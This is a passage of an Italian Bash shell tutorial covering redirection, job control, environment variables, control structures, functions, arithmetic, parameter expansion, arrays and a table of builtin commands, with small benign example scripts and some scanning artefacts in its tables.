#### Esempi

\$ **ls > ./dir.txt**

Crea il file 'dir.txt' nella directory corrente e gli inserisce l'elenco dei file della directory corrente.

\$ **ls 1> ./dir.txt**

Esegue la stessa operazione dell'esempio precedente con la differenza che il descrittore che identifica lo standard output viene indicato esplicitamente.

```
$ ls 1>| ./dir.txt
```
Esegue la stessa operazione del primo esempio, ma si indica in maniera inequivocabile che il file 'dir.txt' deve essere creato, anche se è attiva la modalità '**noclobber**'.

```
$ ls XtgEWSjhy * 2> ./errori.txt
```
Crea il file 'errori.txt' nella directory corrente e gli inserisce i messaggi di errore generati da '**ls**' quando si accorge che il file 'XtgEWSjhy' non esiste.

## 47.5.4 Ridirezione dell'output in aggiunta

### $\lceil n \rceil$ >> *file*

La ridirezione dell'output fatta in questo modo fa sì che se il file da aprire in scrittura esiste già, questo non sia sovrascritto, ma gli siano semplicemente aggiunti i dati.

#### Esempi

\$ **ls >> ./dir.txt**

Aggiunge al file 'dir.txt' l'elenco dei file della directory corrente.

\$ **ls 1>> ./dir.txt**

Esegue la stessa operazione dell'esempio precedente con la differenza che il descrittore che identifica lo standard output viene indicato esplicitamente.

\$ **ls XtgEWSjhy \* 2>> ./errori.txt**

Aggiunge al file 'errori.txt' i messaggi di errore generati da '**ls**' quando si accorge che il file 'XtgEWSjhy' non esiste.

## 47.5.5 Ridirezione simultanea di standard output e standard error

&> *file*

>& *file*

La shell Bash consente la ridirezione di standard output e standard error in un file di destinazione unico (quello rappresentato dalla parola che segue il simbolo di ridirezione).

La prima delle due notazioni è preferibile.

Non è possibile sfruttare questo meccanismo per accodare dati a un file esistente.

#### Esempi

#### \$ **ls XtgEWSjhy \* &> ./tutto.txt**

Crea il file 'tutto.txt' e gli inserisce il messaggio di errore causato dal file 'XtgEWSjhy' inesistente e l'elenco dei file della directory corrente.

## 47.5.6 Ridirezione «here document»

## <<[-] *parola*

Si tratta di un tipo di ridirezione particolare e poco usato. Istruisce la shell di leggere dallo standard input fino a quando viene incontrata la parola indicata (senza spazi iniziali). In pratica, la parola indica la fine della fase di lettura. Non è possibile fare giungere l'input da una fonte diversa.

Se la parola viene indicata racchiusa tra virgolette, quelle usate per la protezione delle stringhe, si intende che il testo che verrà inserito non deve essere espanso. Altrimenti, il testo viene espanso come di consueto.

Per maggiori dettagli conviene consultare la documentazione interna: *bash.info* oppure *bash*(1).

## 47.5.7 Duplicazione di descrittori per l'input

#### [*n*]<&*parola*

Con la notazione sopra indicata si ottiene la duplicazione della ridirezione dell'input. Se la parola indicata si espande generando una o più cifre numeriche, il descrittore di file corrispondente a questo numero viene copiato nel descrittore *n*. Se l'espansione della parola indicata genera un trattino, il descrittore *n* viene chiuso. Se il descrittore *n* non viene specificato, si intende zero, cioè lo standard input.

## 47.5.8 Duplicazione di descrittori per l'output

#### [*n*]>&*descrittore*

Con la notazione sopra indicata si ottiene la duplicazione della ridirezione dell'output. L'output del descrittore *n* viene aggiunto all'output del descrittore rappresentato dalla parola. Se il descrittore *n* non viene indicato, si intende il numero uno, cioè lo standard output.

#### Esempi

#### \$ **ls XtgEWSjhy \* > ./tutto.txt 2>&1**

Crea il file 'tutto.txt' nella directory corrente e gli inserisce i messaggi di errore generati da '**ls**' quando si accorge che il file 'XtgEWSjhy' non esiste, insieme all'elenco dei file esistenti.
## 47.5.9 Ridirezione in input/output

 $\lceil n \rceil$  <> file

La notazione precedente permette di aprire il file indicato dalla parola, in lettura e scrittura, collegando i due flussi al descrittore *n*. Se questo descrittore non è indicato si intende l'utilizzo di entrambi standard input e standard output.

### 47.5.10 Ridirezione e script

Lo standard input di uno script è diretto al primo comando a essere eseguito che sia in grado di riceverlo. Lo standard output e lo standard error di uno script provengono dai comandi che emettono qualcosa attraverso quei canali.

Mentre il fatto che l'output derivi dai comandi contenuti nello script dovrebbe essere intuitivo, il modo con cui è possibile ricevere l'input potrebbe non esserlo altrettanto. Il problema di creare uno script che sia in grado di ricevere dati dallo standard input si pone in particolare quando di deve realizzare il classico filtro di input per un file '/etc/printcap'. Nell'esempio seguente, il filtro di input riceve dati dallo standard input attraverso '**cat**', e quindi, attraverso una pipeline si arriva a un testo stampabile che viene inviato alla stampante predefinita.<sup>1</sup>

```
#!/bin/bash
#======================================================================
# /var/spool/text/input-filter
#======================================================================
cat | /usr/bin/unix2dos | lpr
```
### 47.5.11 Ridirezione e funzioni

Con lo stesso ragionamento attraverso il quale si può creare uno script in grado di ricevere l'input dallo standard input, si può realizzare una funzione all'interno dello script in grado di essere usata come un programma che trasforma lo standard input in standard output ed eventualmente anche standard error.

Nell'esempio seguente, la funzione '**ordina()**' non fa altro che riordinare quanto proveniente dallo standard input emettendone il risultato attraverso lo standard output.

```
#!/bin/bash
function ordina() {
        sort
}
ordina < ./elenco > ./elenco_ordinato
```
## 47.6 Controllo dei job

Il controllo dei job si riferisce alla possibilità di sospendere e ripristinare selettivamente l'esecuzione dei processi. La shell associa un job a ogni pipeline. Mantiene una tabella dei job in esecuzione, che può essere letta attraverso il comando interno '**jobs**'. Quando la shell avvia un processo sullo sfondo (ovvero in modo asincrono), emette una riga simile alla seguente,

```
[1] 12432
```
che indica rispettivamente il numero di job (tra parentesi quadre) e il numero dell'ultimo processo (il PID) della pipeline associato a questo job.

Si distinguono due tipi di job:

- in primo piano o in *foreground*;
- sullo sfondo, o asincroni, o in *background*.

Un job è in primo piano quando è collegato alla tastiera e al video del terminale che si sta utilizzando. Un job è sullo sfondo quando lavora in modo indipendente e asincrono rispetto all'attività del terminale.

Un job in esecuzione in primo piano può essere sospeso immediatamente attraverso l'invio del carattere di sospensione, che di solito si ottiene con [ *Ctrl+z* ], in modo da avere di nuovo a disposizione l'invito della

<sup>1</sup>Esistono molte interpretazioni differenti del programma '**unix2dos**'. In questo caso si considera che si tratti di un filtro che elabora ciò che gli viene passato attraverso lo standard input, e restituisce il risultato dallo standard output.

shell. In alternativa si può sospendere un job in esecuzione in primo piano, con ritardo, attraverso l'invio del carattere di sospensione con ritardo, che di solito si ottiene con [ *Ctrl+y* ], in modo da avere di nuovo a disposizione l'invito della shell, ma solo quando il processo in questione tenta di leggere l'input dal terminale. È possibile gestire i job sospesi attraverso i comandi '**bg**' e '**fg**'. '**bg**' consente di fare riprendere sullo sfondo l'esecuzione del job sospeso, mentre '**fg**' consente di fare riprendere l'esecuzione del job sospeso in primo piano. '**kill**' consente di eliminare definitivamente il job.

Per fare riferimento ai job sospesi si utilizza il carattere '**%**'.

Riferimento ai job

%*n*

Il simbolo '**%**' seguito da un numero fa riferimento al job con quel numero.

%*prefisso*

Il simbolo '**%**' seguito da una stringa fa riferimento a un job con un nome che inizia con quel prefisso. Se esiste più di un job sospeso con lo stesso prefisso si ottiene una segnalazione di errore.

%?*stringa*

Il simbolo '**%**' seguito da '**?**' e da una stringa fa riferimento a un job con una riga di comando contenente quella stringa. Se esiste più di un job del genere si ottiene una segnalazione di errore.

 $88$  |  $8+$ 

Le notazioni '**%%**' o '**%+**' fanno riferimento al job corrente dal punto di vista della shell, che corrisponde all'ultimo job sospeso quando era in primo piano.

%-

La notazione '**%-**' fa riferimento al penultimo job sospeso.

Il controllo dei job è descritto anche nella sezione 31.1.

Esempi

\$ **fg %1**

Porta in primo piano il job numero uno.

\$ **%1**

Porta in primo piano il job numero uno.

```
$ bg %1
```
Porta sullo sfondo il job numero uno.

\$ **%1 &**

Porta sullo sfondo il job numero uno.

## 47.7 Esecuzione dei comandi

Dopo che un comando è stato suddiviso in parole, se il risultato è quello di un comando singolo, con eventuali argomenti, vengono eseguite le azioni seguenti.

- Se il nome del comando contiene una o più barre ('**/**'), questo viene inteso essere un percorso del file system, e di conseguenza il comando è inteso riferirsi precisamente a un file eseguibile, per cui la shell tenta di avviarlo.
- Se il nome del comando non contiene alcuna barra ('**/**'):
	- **–** se esiste una funzione di shell con quel nome, questa viene eseguita;
	- **–** se esiste un comando interno con quel nome, questo viene eseguito;
	- **–** viene cercato all'interno del percorso di ricerca degli eseguibili contenuto nella variabile '**PATH**'.

Se la ricerca fallisce si ottiene una segnalazione di errore e la restituzione di un valore di uscita diverso da zero.

Quando la shell ha determinato che si tratta di un eseguibile esterno ed è riuscita a trovarlo, vengono eseguite le azioni seguenti.

- La shell tenta di avviarlo.
- La shell avvia il programma configurando gli argomenti nel modo consueto: il primo, cioè zero, contiene il nome del programma, quelli successivi, contengono gli argomenti forniti eventualmente nella riga di comando.
- Se non si tratta di un programma e nemmeno di una directory (in tal caso verrebbe comunque emessa una segnalazione di errore), viene inteso essere uno script di shell. In tal caso viene generata una subshell per la sua esecuzione, la quale si reinizializza in modo da presentare allo script una situazione simile a quella di una nuova shell.
- Se il programma è un file di testo che inizia con '**#!**', si intende che si tratti di uno script che deve essere interpretato attraverso il programma indicato nella parte restante della prima riga. La shell eseguirà quindi quel programma dando come argomenti il nome dello script e altri eventuali argomenti ricevuti nella riga di comando originale.

## 47.8 Configurazione di ambiente

Quando viene avviato un programma gli viene fornito un vettore di stringhe che rappresenta la configurazione dell'ambiente. Si tratta di una lista di coppie di nomi e valori loro assegnati, espressi nella forma seguente:

#### *nome*=*valore*

La shell permette di manipolare la configurazione dell'ambiente in molti modi. Quando la shell viene avviata, esamina la sua configurazione di ambiente e crea una variabile per ogni nome trovato. Queste variabili vengono rese automaticamente disponibili, nello stato in cui sono in quel momento, ai processi generati dalla shell. Questi processi ereditano così l'ambiente. Possono essere aggiunte altre variabili alla configurazione di ambiente attraverso l'uso dei comandi interni '**export**' e '**declare**' (quest'ultimo con l'opzione '**-x**'), mentre è possibile eliminare delle variabili attraverso il comando interno '**unset**'.

Le variabili create all'interno della shell che non vengono esportate nell'ambiente, attraverso il comando '**export**', o che non vengono create attraverso il comando '**declare**' (con l'opzione '**-x**'), non sono disponibili nell'ambiente dei processi discendenti (ovvero quelli generati durante il funzionamento della shell stessa).

Se si vuole fornire una configurazione di ambiente speciale all'esecuzione di un programma, basta anteporre alla riga di comando l'assegnamento di nuovi valori alle variabili di ambiente che si intendono modificare. L'esempio seguente avvia il programma '**mio\_programma**' sullo sfondo con un diverso percorso di ricerca, senza però influenzare lo stato generale della configurazione di ambiente della shell.

#### \$ **PATH=/bin:/sbin mio\_programma &**

# Bash: programmazione

La programmazione con la shell Bash implica la realizzazione di file script. Alcune istruzioni sono particolarmente utili nella realizzazione di questi programmi, anche se non sono necessariamente utilizzabili solo in questa circostanza.

## 48.1 Caratteristiche di uno script

Nei sistemi Unix esiste una convenzione attraverso la quale si automatizza l'esecuzione dei file script. Prima di tutto, uno script è un normalissimo file di testo contenente una serie di istruzioni che possono essere eseguite attraverso un interprete. Per eseguire uno script occorre quindi avviare il programma interprete e informarlo di quale script questo deve eseguire. Per esempio, il comando

### \$ **bash pippo**

avvia l'eseguibile '**bash**' come interprete dello script '**pippo**'. Per evitare questa trafila, si può dichiarare all'inizio del file script il programma che deve occuparsi di interpretarlo. Per questo si usa la sintassi seguente:

#### #! *nome\_del\_programma\_interprete*

Quindi, si attribuisce a questo file il permesso in esecuzione. Quando si tenta di avviare questo file come se si trattasse di un programma, il sistema avvia in realtà l'interprete.

Perché tutto possa funzionare, è necessario che il programma indicato nella prima riga dello script sia raggiungibile così come è stato indicato, cioè sia provvisto del percorso necessario. Per esempio, nel caso di uno script per la shell Bash ('/bin/bash'), la prima riga sarà la seguente:

#!/bin/bash

Il motivo per il quale si utilizza il simbolo '**#**' iniziale, è quello di permettere ancora l'utilizzo dello script nel modo normale, come argomento del programma interprete: rappresentando un commento non interferisce con il resto delle istruzioni.

Come appena accennato, il simbolo '**#**' introduce un commento che termina alla fine della riga, cioè qualcosa che non ha alcun valore per l'interprete; inoltre, le righe vuote e quelle bianche vengono ignorate nello stesso modo.

## 48.2 Strutture

Per la formulazione di comandi complessi si possono usare le tipiche strutture di controllo e di iterazione dei linguaggi di programmazione più comuni. Queste strutture sono particolarmente indicate per la preparazione di script di shell, ma possono essere usate anche nella riga di comando di una shell interattiva.

È importante ricordare che il punto e virgola singolo ('**;**') viene utilizzato per indicare un punto di separazione e può essere rimpiazzato da uno o più codici di interruzione di riga.

### 48.2.1 for

Il comando '**for**' esegue una scansione di elementi e in corrispondenza di questi esegue una lista di comandi.

```
for variabile [in valore...]
do
     lista_di_comandi
```
done

L'elenco di parole che segue '**in**' viene espanso, generando una lista di elementi. La variabile indicata dopo '**for**' viene posta, di volta in volta, al valore di ciascun elemento di questa lista, e la lista di comandi che segue '**do**' viene eseguita ogni volta. Se '**in**' (e i suoi argomenti) viene omesso, il comando '**for**' esegue la lista di comandi ('**do**') una volta per ogni parametro posizionale esistente ('**\$1**', '**\$1**',...). In pratica è come se fosse stato usato: '**in \$@**'.

Il valore restituito da '**for**' è quello dell'ultimo comando eseguito all'interno della lista '**do**', oppure zero se nessun comando è stato eseguito.

#### Bash: programmazione 473

#### Esempi

L'esempio seguente mostra uno script che, una volta eseguito, emette in sequenza gli argomenti che gli sono stati forniti.

```
#!/bin/bash
for i in $*
do
    echo $i
done
```
L'esempio seguente mostra uno script un po' più complicato che si occupa di archiviare ogni file e directory indicati come argomenti.

```
#!/bin/bash
ELENCO_DA_ARCHIVIARE=$*
for DA_ARCHIVIARE in $ELENCO_DA_ARCHIVIARE
do
    tar czvf ${DA_ARCHIVIARE}.tgz $DA_ARCHIVIARE
done
```
### 48.2.2 select

Il comando '**select**' permette all'utente di effettuare una scelta inserendo un valore attraverso la tastiera. '**select**' è stato ereditato dalla shell Korn.

```
select variabile [in valore...]
do
     lista_di_comandi
done
```
L'elenco di parole che segue '**in**' viene espanso, generando una lista di elementi. L'insieme delle parole espanse viene emesso attraverso lo standard error, ognuna preceduta da un numero. Se '**in**' (e i suoi argomenti) viene omesso, vengono utilizzati i parametri posizionali ('**\$1**', '**\$2**',...). In pratica è come se fosse stato usato '**in \$@**'.

Dopo l'emissione dell'elenco, viene mostrato l'invito contenuto nella variabile '**PS3**' e viene letta una riga dallo standard input. Se la riga consiste del numero corrispondente a una delle parole mostrate, allora il valore della variabile indicata dopo '**select**' viene posto a quella parola (cioè quella parola viene assegnata alla variabile). Se la riga è vuota (probabilmente è stato premuto soltanto [ *Invio* ]), l'elenco e l'invito vengono emessi nuovamente. Se viene letto il codice corrispondente a EOF ([ *Ctrl+d* ]), il comando termina. Qualsiasi altro valore letto fa sì che la variabile sia posta al valore della stringa nulla. La riga letta viene salvata nella variabile '**REPLY**'. La lista di comandi che segue '**do**' viene eseguita dopo ciascuna selezione fino a che non viene incontrato un comando '**break**' o '**return**'.

Il valore restituito da '**select**' è quello dell'ultimo comando eseguito all'interno della lista '**do**', oppure zero se nessun comando è stato eseguito.

#### Esempi

L'esempio seguente mostra uno script che fa apparire un menù composto dagli argomenti fornitigli; a ogni selezione mostra quello scelto.

```
#!/bin/bash
select i in $*
do
    echo "hai selezionato $i premendo $REPLY"
    echo ""
    echo "premi Ctrl+c per terminare"
done
```
### 48.2.3 case

Il comando '**case**' permette di eseguire una scelta nell'esecuzione di varie liste di comandi. La scelta viene fatta confrontando una parola (di solito una variabile) con una serie di modelli. Se viene trovata una corrispondenza con uno dei modelli, la lista di comandi relativa viene eseguita.

```
case parola in
    [modello [ | modello]... ) lista_di_comandi ;; ]
```

```
...
[*) lista_di_comandi ;; ]
esac
```
La parola che segue '**case**' viene espansa e quindi confrontata con ognuno dei modelli, usando le stesse regole dell'espansione di percorso (i nomi dei file). La barra verticale ('**|**') viene usata per separare i modelli quando questi rappresentano possibilità diverse di un'unica scelta.

Quando viene trovata una corrispondenza, viene eseguita la lista di comandi corrispondente. Dopo il primo confronto riuscito, non ne vengono controllati altri dei successivi. L'ultimo modello può essere '**\*)**', che corrisponde a qualunque valore, e si può usare come alternativa finale in mancanza di altro.

Il valore restituito è zero se nessun modello combacia. Altrimenti, è lo stesso valore restituito dall'ultimo comando eseguito, contenuto all'interno della lista.

#### Esempi

L'esempio seguente mostra uno script che fa apparire un messaggio diverso a seconda dell'argomento fornitogli.

```
#!/bin/bash
case $1 in
  -a \mid -A \mid -\text{alpha}) echo "alpha" ;;
  -b) echo "bravo" ;;
  -c) echo "charlie" ;;
   *) echo "opzione sconosciuta" ;;
esac
```
Come si può notare, per selezionare '**alpha**' si possono utilizzare tre opzioni diverse.

### 48.2.4 if

Il comando '**if**' permette di eseguire liste di comandi differenti, in funzione di una o più condizioni, espresse anch'esse in forma di lista di comandi.

```
if lista_condizione
then
     lista_di_comandi
[elif lista_condizione
then
     lista_di_comandi]
...
else
     lista_di_comandi]
fi
```
Inizialmente viene eseguita la lista che segue '**if**' che costituisce la condizione. Se il valore restituito da questa lista è zero (cioè *Vero*), allora viene eseguita la lista seguente '**then**' e il comando termina. Altrimenti viene eseguita ogni '**elif**' in sequenza, fino a che ne viene trovata una la cui condizione si verifica. Se nessuna condizione si verifica, viene eseguita la lista che segue '**else**', sempre che esista.

Il valore restituito è quello dell'ultimo comando eseguito, oppure zero se non ne è stato eseguito alcuno.

Esempi

L'esempio seguente mostra uno script che fa apparire un messaggio di avvertimento se non è stato utilizzato alcun argomento, altrimenti si limita a visualizzarli.

```
#!/bin/bash
if [ $# = 0 ]
then
    echo "devi fornire almeno un argomento"
else
    echo $*
fi
```
L'esempio seguente mostra uno script attraverso il quale si tenta di creare una directory e se l'operazione fallisce viene emessa una segnalazione di errore.

```
#!/bin/bash
if ! mkdir deposito
then
   echo "Non è stato possibile creare la directory \"deposito\""
else
    echo "È stata creata la directory \"deposito\""
fi
```
### 48.2.5 while

Il comando '**while**' permette di eseguire un gruppo di comandi in modo ripetitivo mentre una certa condizione continua a dare il risultato *Vero*.

```
while lista_condizione
do
     lista_di_comandi
done
```
Il comando '**while**' esegue ripetitivamente la lista che segue '**do**' finché la lista che rappresenta la condizione continua a restituire il valore zero (*Vero*).

Il valore restituito dal comando è lo stesso di quello della lista che segue '**do**', oppure zero se la condizione non si è mai verificata.

#### Esempi

```
#!/bin/bash
RISPOSTA="continua"
while [ $RISPOSTA != "fine" ]
do
    echo "usa la parola fine per terminare"
    read RISPOSTA
done
```
All'interno dei comandi composti si utilizzano spesso delle condizioni racchiuse tra parentesi quadre. L'uso delle parentesi quadre è una forma abbreviata del comando interno '**test**'.

### 48.2.6 until

Il comando '**until**' permette di eseguire un gruppo di comandi in modo ripetitivo mentre una certa condizione continua a dare il risultato *Falso*.

```
until lista_condizione
do
     lista_di_comandi
done
```
Il comando '**until**' è analogo a '**while**', cambia solo l'interpretazione della lista che rappresenta la condizione nel senso che il risultato di questa viene invertito (negazione logica).

### 48.2.7 Funzioni

Attraverso le funzioni è possibile dare un nome a un gruppo di liste di comandi, in modo da poterlo richiamare come si fa per un comando interno normale. Sotto questo aspetto, le funzioni vengono impiegate normalmente all'interno di file script.

```
function nome () {
    lista_di_comandi
}
```
Le funzioni vengono eseguite nel contesto della shell corrente e quindi non vengono attivati altri processi per la loro interpretazione (ciò al contrario di quanto capita quando viene avviata l'interpretazione di un nuovo script).

La lista di comandi viene eseguita ogni volta che il nome della funzione è utilizzato come comando. Il valore restituito dalla funzione è quello dell'ultimo comando a essere eseguito all'interno di questa.

Quando viene eseguita una funzione, i parametri posizionali contengono gli argomenti di questa funzione e anche '**\$#**' restituisce un valore corrispondente alla situazione. '**\$0**' continua a restituire il valore precedente, di solito il nome dello script.

All'interno della funzione possono essere dichiarate delle variabili locali attraverso il comando interno '**local**'.

È possibile utilizzare il comando interno '**return**' per concludere anticipatamente l'esecuzione della funzione. Al termine dell'esecuzione della funzione, i parametri posizionali riprendono il loro contenuto precedente e l'esecuzione dello script riprende dal comando seguente alla chiamata della funzione.

Le funzioni possono essere esportate e rese disponibili a una subshell utilizzando il comando interno '**export**'.

#### Esempi

L'esempio seguente mostra uno script che prima dichiara una funzione denominata '**messaggio**' e subito dopo l'esegue semplicemente nominandola come un comando qualsiasi.

```
#!/bin/bash
messaggio () {
    echo "ciao,"
    echo "bella giornata vero?"
}
```
messaggio

Nell'esempio seguente, una funzione si occupa di emettere il riepilogo della sintassi per l'uso di un ipotetico script.

```
function sintassi () {
    echo "al {-latex | -html | -txt [-letter -a4] } [-check]"
    echo ""
    echo "-latex eseque la conversione in latex;"
    echo "-html esegue la conversione in html;"
    echo "-txt esegue la conversione in testo normale; "<br>echo "-check eseque il controllo sintattico SGML; "
                          eseque il controllo sintattico SGML;"
}
```
Nell'esempio seguente, si utilizza il comando '**return**' per fare in modo che l'esecuzione della funzione termini in un punto determinato restituendo un valore stabilito. Lo scopo dello script è quello di verificare che esista il file 'pippo' nella directory '/var/log/packages/'.

```
#!/bin/bash
function verifica() {
    if [ -e "/var/log/packages/$1" ]
    then
        return 0
    else
        return 1
    fi
}
if verifica pippo
then
    echo "il pacchetto pippo esiste"
else
    echo "il pacchetto pippo non esiste"
fi
```
## 48.3 Espressioni aritmetiche

La shell consente di risolvere delle espressioni aritmetiche in certe circostanze. Il calcolo avviene su interi senza controllo dell'*overflow*, anche se la divisione per zero viene intercettata e segnalata come errore. Oltre alle espressioni puramente aritmetiche si possono risolvere espressioni logiche e binarie, anche se l'utilizzo di queste ultime non è indicato. La tabella 48.1 riporta l'elenco degli operatori aritmetici disponibili.

Le variabili di shell possono essere utilizzate come operandi; l'espansione di parametri e variabili avviene prima della risoluzione delle espressioni. Quando una variabile o un parametro vengono utilizzati all'interno di un'espressione, vengono convertiti in interi. Una variabile di shell non ha bisogno di essere convertita.

| Operatore e operandi | Descrizione                                                          |
|----------------------|----------------------------------------------------------------------|
| $+op$                | Non ha alcun effetto.                                                |
| $-op$                | Inverte il segno dell'operando.                                      |
| $op1+op2$            | Somma i due operandi.                                                |
| $op1 - op2$          | Sottrae dal primo il secondo operando.                               |
| $op1 * op2$          | Moltiplica i due operandi.                                           |
| op1 / op2            | Divide il primo operando per il secondo.                             |
| $op1%$ op 2          | Modulo: il resto della divisione tra il primo e il secondo operando. |
| $var = valore$       | Assegna alla variabile il valore alla destra.                        |
| $op1 += op2$         | $op1 = op1 + op2$                                                    |
| $op1 - = op2$        | $op1 = op1 - op2$                                                    |
| $op1* = op2$         | $op1 = op1 * op2$                                                    |
| $op1 / = op2$        | $op1 = op1 / op2$                                                    |
| op $1\% = op2$       | $op1 = op1 % op2$                                                    |

Tabella 48.1. Operatori aritmetici della shell Bash.

La forma generale per esprimere un numero è quella seguente:

### [*base*#]*<sup>n</sup>*

In tal modo si può specificare esplicitamente la base di numerazione (va da un minimo di due a un massimo di 64). Se non viene espressa, si intende base 10. Per le cifre numeriche superiori al numero nove, si utilizzano le lettere minuscole, le lettere maiuscole, il simbolo '**\_**' e infine '**@**', in questo ordine. Se la base di numerazione è inferiore o uguale a 36, non conta più la differenza tra lettere maiuscole e minuscole dal momento che non esiste la necessità di rappresentare un numero elevato di cifre. Una costante che inizia con uno zero viene interpretata come un numero ottale, mentre se inizia per 0x... o 0X... si considera rappresentare un numero esadecimale.

Gli operatori sono valutati in ordine di precedenza. Le sottoespressioni tra parentesi sono risolte prima.

## 48.4 Riferimenti particolari alle variabili

L'espansione normale delle variabili è già stata vista nella sezione 46.3.4, ma la shell Bash offre in particolare dei modi alternativi, derivati dalla shell Korn, utili particolarmente per la programmazione.

Le parentesi graffe usate negli schemi sintattici delle sezioni seguenti, fanno parte delle espressioni, come si può osservare dagli esempi.

### 48.4.1 Segnalazione di errore

```
${parametro:?parola}
```

```
${variabile:?parola}
```
Definisce un messaggio, rappresentato dalla parola, da emettere attraverso lo standard error nel caso il parametro o la variabile non siano stati definiti o siano pari alla stringa nulla.

#### Esempi

Si suppone che la variabile '**Nessuno**' non sia stata definita o sia pari alla stringa nulla.

```
$ echo "${Nessuno:?Variabile non definita}"[ Invio ]
```
bash: Nessuno: Variabile non definita

### 48.4.2 Valore predefinito

```
${parametro:-parola}
```

```
${variabile:-parola}
```
Definisce un valore predefinito, corrispondente alla parola indicata, nel caso che il parametro o la variabile non siano definiti o siano pari alla stringa nulla.

Esempi

\$ **echo "\$**{**99:-ciao**}**"**[ *Invio* ] ciao

### 48.4.3 Rimpiazzo

```
${parametro:+parola}
```

```
${variabile:+parola}
```
Definisce un valore alternativo, corrispondente alla parola indicata, nel caso che il parametro o la variabile siano definiti e siano diversi dalla stringa nulla.

Esempi

```
$ Pippo=""[ Invio ]
$ echo "${Pippo:+pappa}"[ Invio ]
Il risultato è una riga vuota.
$ Pippo="ciao"[ Invio ]
$ echo "${Pippo:+pappa}"[ Invio ]
pappa
```
### 48.4.4 Lunghezza del contenuto

Questo tipo di sostituzione riguarda solo la shell Bash.

\${#*parametro*}

\${#*variabile*}

Corrisponde alla lunghezza in caratteri del valore contenuto all'interno del parametro o della variabile. Se però si tratta del parametro '**\***' o '**@**' il valore è pari al numero dei parametri posizionali presenti.

Esempi

```
$ Pippo="ciao"[ Invio ]
$ echo "${#Pippo}"[ Invio ]
4
```
### 48.4.5 Valore predefinito con assegnamento

```
${variabile:=parola}
```
Assegna alla variabile il valore indicato dalla parola, nel caso che la variabile non sia definita o sia pari alla stringa nulla. In pratica, rispetto alla sintassi '**\$**{*variabile***:-***parola*}' si ottiene in più l'assegnamento della variabile.

## 48.5 Array

Oltre alle variabili scalari normali, si possono utilizzare degli array dinamici a una sola dimensione. Con questo tipo di array non è necessario stabilire la dimensione: basta assegnare un valore in una posizione qualunque e l'array viene creato. Per esempio,

elenco[3]="Quarto elemento"

crea un array contenente solo l'elemento corrispondente all'indice tre, il quale, a sua volta, contiene la frase «Quarto elemento».

Gli array della shell Bash hanno base zero, cioè il primo elemento si raggiunge con l'indice zero (ecco perché nell'esempio, la frase parla di un quarto elemento).

#### Bash: programmazione 479

È possibile creare un array anche usando il comando interno '**declare**' o '**local**' con l'opzione '**-a**'.

È possibile assegnare tutti i valori degli elementi di un array in un colpo solo. Si utilizza la notazione seguente:

*array*=(*valore\_1 valore\_2* ... *valore\_n*)

I valori indicati tra parentesi, a loro volta, possono essere espressi nella forma seguente (le parentesi quadre fanno parte dell'istruzione).

[*indice*]=*stringa* | *stringa*

La sintassi chiarisce che è possibile sia indicare esplicitamente l'indice dell'elemento da assegnare, sia farne a meno e quindi lasciare che sia semplicemente la posizione dei valori a stabilire l'elemento rispettivo che dovrà contenerli.

### 48.5.1 Espansione con gli array

Per fare riferimento al contenuto di una cella di un array si utilizza la notazione seguente (le parentesi quadre fanno parte dell'istruzione).

\${*array*[*indice*]}

Se si legge un array come se fosse una variabile scalare normale, si ottiene il contenuto del primo elemento (zero). Per esempio, '**\$pippo[0]**' è esattamente uguale a '**\$pippo**'.

È possibile espandere gli elementi di un array tutti contemporaneamente. Per questo si utilizza il simbolo '**\***', oppure '**@**', al posto dell'indice. Se si utilizza l'asterisco si ottiene una sola parola, mentre utilizzando il simbolo '**@**' si ottiene una parola per ogni elemento dell'array.

### 48.5.2 Lettura della dimensione

Per ottenere la dimensione di un array si utilizza una delle due notazioni seguenti (le parentesi quadre fanno parte dell'istruzione).

 $\frac{1}{2}$  {  $\frac{1}{2}$  *\ array* [ \* ] }

\${#*array*[@]}

### 48.5.3 Eliminazione

Come nel caso delle variabili scalari, il comando '**unset**' permette di eliminare un array. Se però si fa riferimento a un elemento particolare di questo, si elimina solo quello, senza annullare l'intero array.

# Bash: comandi interni

I comandi interni sono quelli eseguiti direttamente dalla shell, come se si trattasse di funzioni. La tabella 49.1 mostra l'elenco di alcuni dei comandi a disposizione, suddivisi in base all'origine.

|                   | Comando  | Descrizione                                                                   |
|-------------------|----------|-------------------------------------------------------------------------------|
| sh                |          | Non fa nulla: esegue solo una simulazione di espansione e ridirezione.        |
| 11                |          | Legge ed esegue i comandi di un file indicato come argomento.                 |
| Ħ                 | break    | Termina un ciclo 'for', 'while' o 'until'.                                    |
| "                 | cd       | Cambia la directory corrente.                                                 |
| "                 | continue | Riprende la prossima iterazione di un ciclo 'for', 'while' o 'until'.         |
| Ħ                 | eval     | Concatena ed esegue gli argomenti come un comando unico.                      |
| "                 | exec     | Esegue un comando rimpiazzando la shell.                                      |
|                   | exit     | Termina il funzionamento della shell.                                         |
| "                 | export   | Marca le variabili in modo che siano passate all'ambiente dei processi figli. |
| Ħ                 | getopts  | Analizza le opzioni dagli argomenti di uno script o funzione.                 |
| "                 | hash     | Determina e memorizza i percorsi assoluti dei programmi indicati.             |
| Ħ                 | kill     | Invia un segnale a un processo.                                               |
|                   | pwd      | Emette il percorso della directory attuale.                                   |
|                   | readonly | Protegge le variabili contro la scrittura.                                    |
|                   | return   | Termina una funzione restituendo un valore preciso.                           |
| Ħ                 | shift    | Fa scalare verso sinistra il contenuto dei parametri posizionali.             |
| "                 | test     | Valuta un'espressione condizionale.                                           |
| 11                | times    | Emette i tempi di utilizzo accumulati.                                        |
|                   | trap     | Specifica i comandi da eseguire quando la shell riceve segnali.               |
|                   | umask    | Determina la maschera dei permessi per la creazione dei file.                 |
| "                 | unset    | Elimina le variabili.                                                         |
| 11                | wait     | Attende la conclusione dei processi figli.                                    |
| csh               | logout   | Termina l'esecuzione di una shell di login                                    |
| 11                | source   | Esegue la stessa funzione del punto singolo ('.').                            |
| ksh               | let.     | Esegue dei calcoli.                                                           |
| 11                | alias    | Crea un alias di un comando.                                                  |
| Ħ                 | unalias  | Elimina un alias di un comando.                                               |
| bash              | builtin  | Esegue un comando interno in modo esplicito.                                  |
| $^{\prime\prime}$ | bind     | Visualizza o modifica la configurazione della tastiera.                       |
|                   | command  | Esegue un comando interno o un programma.                                     |
| Ħ                 | declare  | Dichiara delle variabili.                                                     |
| "                 | echo     | Emette gli argomenti attraverso lo standard output.                           |
| Ħ                 | enable   | Abilita o disabilita dei comandi interni.                                     |
| "                 | help     | Emette informazioni sui comandi interni.                                      |
|                   | local    | Crea delle variabili locali.                                                  |
|                   | logout   | Termina l'esecuzione di una shell di login.                                   |
